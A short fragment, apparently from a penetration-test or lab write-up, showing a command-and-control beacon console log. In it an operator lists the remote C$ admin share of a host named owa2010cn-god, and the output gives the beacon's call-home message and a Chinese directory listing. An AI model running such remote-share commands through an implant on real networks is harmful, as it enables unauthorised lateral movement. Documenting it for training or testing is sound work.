 beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users